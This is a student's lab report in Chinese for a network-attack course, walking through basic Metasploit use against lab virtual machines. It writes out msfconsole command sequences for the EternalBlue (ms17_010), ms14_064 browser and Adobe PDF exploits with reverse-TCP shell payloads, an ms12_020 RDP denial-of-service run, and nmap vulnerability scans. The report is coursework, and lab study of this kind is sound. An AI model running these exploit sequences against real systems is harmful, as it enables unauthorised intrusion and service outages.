2018-2019-2 20165335『网络对抗技术』Exp5:MSF基础应用

主动攻击的实践: ms17_010(成功)

浏览器攻击的实践:ms14_064(成功)

客户端攻击的实践:adobe reader PDF的攻击(成功)

运用辅助模块的实践:VNC弱口令破解/绕过(失败)RDP远程桌面漏洞(成功 )使用 wmap扫描(唯一)

一.msf的基本组成以及常用的指令介绍

msf的基本模块以及构成

在kali中msf的所在路径为usr/share/metasploit-framework/,在目录下有数据库文件,模块以及其他的msf组件 msfupdate可以更新版本

exploits模块:实现系统漏洞进行攻击得操作:

使用cat指令,可以看具体的代码(cat 漏洞名)

exploit相当于是一个攻击得流程,利用漏洞,而payload是实际在机器中执行得指令/代码。

payload中有三类:

single中放着的是要执行得所有的payload都放在single中

stager计算机内存有限的时候,放一个较小得建立连接的

stages用stager建立连接后,下载后续payload

Auxiliary模块:提供辅助功能,信息搜集,指纹探测扫描等模块其中,encoders模块用于编码,加密,躲避检查

在msfconsole的用户接口下:

connect命令,可以实现监听,建立UDP,TCP连接的功能,并支持SSL协议

show命令,查看msf提供的那些功能,可以实现些什么

show option:查看配置信息

search命令可以使用关键词搜索要使用得模块,代码等,也可以在某一个范围中进行搜索,可以根据反馈得路径找到我们想要的模块c,比如search cve:

2015可以搜索2015年的漏洞,可以方便定位我们想要的模块

info可以查看基本信息,可以看到关于该漏洞得详细说明,使用目标

check命令可以看目标机器是否存在这个漏洞

db_namp IP命令可以实现对目标IP的一个扫描,扫描的结果和nmap相同,扫描后的结果都保存在数据库database.yml中(hosts,services,vulns等查看数据库中的信息)

set指令设置选项 unset取消当前的设置

运行该模块得指令:run exploit

sessions指令可以看到当前已经建立的连接,拿到shell,-i参数可以进入shell

load指令可以使用外部的插件,像什么openvas,Nessus(漏洞扫描)什么的都可以使用

loadpath可以运行我们自己指定得目录下的模块,可以将外部的模块考进来,然后载入运行就可以了

route指令可以指定session路由路线,去攻击内网中的其他机器

meterpreter 一种特殊的shell,相比于一般的命令行的shell,可以做到更多的事情,完成更多的事情,避免作更多的手工操作,方便后渗透测试,有些是完全基于dll写的,注入系统合法进程,不写在硬盘中。

二.实践过程记录:



攻击客户端的实践:在win sp3环境下使用 exploit/windows/fileformat/adobe_utilprintf 模块:

首先,先配置模块需要的参数,设置完成后运行:

use exploit/windows/fileformat/adobe_utilprintfset payload meterpreter/reverse_tcp

set RHOSTS 192.168.171.143

run



在设立监听的模块:

最后,将生成的PDF文件放到目标机器中运行:

...卡住了,好吧,不过还是运行起来了。

在查看主机情况,发现获得shell

辅助模块应用:

VNC弱口令破解

scanner/vnc/vnc_none_auth模块用于查看是否能够绕过口令直接进入系统

扫描并没有发现有漏洞:



RDP远程桌面漏洞



使用dos/windows/rdp/ms12_020_maxchannelids模块可以利用RDP漏洞进行dos攻击:

先要打开,打开允许远程桌面的服务:

使用模块scanner/rdp/ms12_020_check扫描主机是否有漏洞:

那么试试利用执行模块攻击下试试:

系统存在该漏洞,并能够施行dos拒绝服务攻击。





WMAP模块的使用:

先加载插件:load wamp

在使用 wmap_sites -a 设定扫描的目标

使用wmap_targets 设置目标:

wmap_run -h列举一下模块

wmap_run -t 运行





攻击浏览器的实践:windows/browser/ms14_064_ole_code_execution模块实现浏览器攻击:

先使用模块并配置模块:

nmap --script=vuln 192.168.171.143

use windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.171.142

run



然后目标机器打开网站:

然后获得shell,连接成功:



主动攻击:windows/smb/ms17_010_eternalblue模块攻击win7 虚拟机

主动攻击:windows/smb/ms17_010_eternalblue模块攻击win7 虚拟机

nmap --script=vuln 192.168.171.143 扫描漏洞

use exploit/windows/smb/ms17_010_eternalblue

set payload generic/shell_reverse_tcp

set LHOST 192.168.171.142

set RHOSTS 192.168.171.143

run

三.基础问题回答与实践体会:

用自己的话解释什么是exploit,payload,encode

exploit:实现系统漏洞攻击,负责将payload的代码送到受控主机上

payload:实际干坏事的部分

encode:编码,防止干坏事被发现,做到免杀等

实践总结与体会:

发现要攻击一台主机,首先是要保证漏洞没有被打补丁,,这就需要保证使用的漏洞比较新,再有就是感觉的基础知识的不足,在实践过程中,发现很多的模块像SMB,SSH,就看不懂到底是一个什么样的过程,有很多的车扫描知识nmap,sniffner,这些都是学过的东西,然而由于学的很菜,实际应用上就出了很多问题,还是要不断学习吧。

四,距离实战的距离:

首先就是基础知识不足,很多知识不了解就很难受,现在只会用一些最基础,最简单的内容,很low,实用性也很差,使用的模块都是多年以前的,需要补充新知识。

还有就是后渗透测试的不完善,我们可以进入一台主机后,做的事情太简单,,可以控制主机做很多事情扩大战果,并没有做到更深入的渗透,我们对攻击后的痕迹处理也不完善,说白了....还是太菜的缘故....

2018-2019-2 20165335『网络对抗技术』Exp5:MSF基础应用的更多相关文章

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 20155308『网络对抗技术』Exp5 MSF基础应用

20155308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用 --------CONTENTS-------- 一.原理与实践说明 1.实践内容 2.预备知识 3.基础问题 二.实 ...

- 2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:由攻击者或渗透测试者利 ...

- # 2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

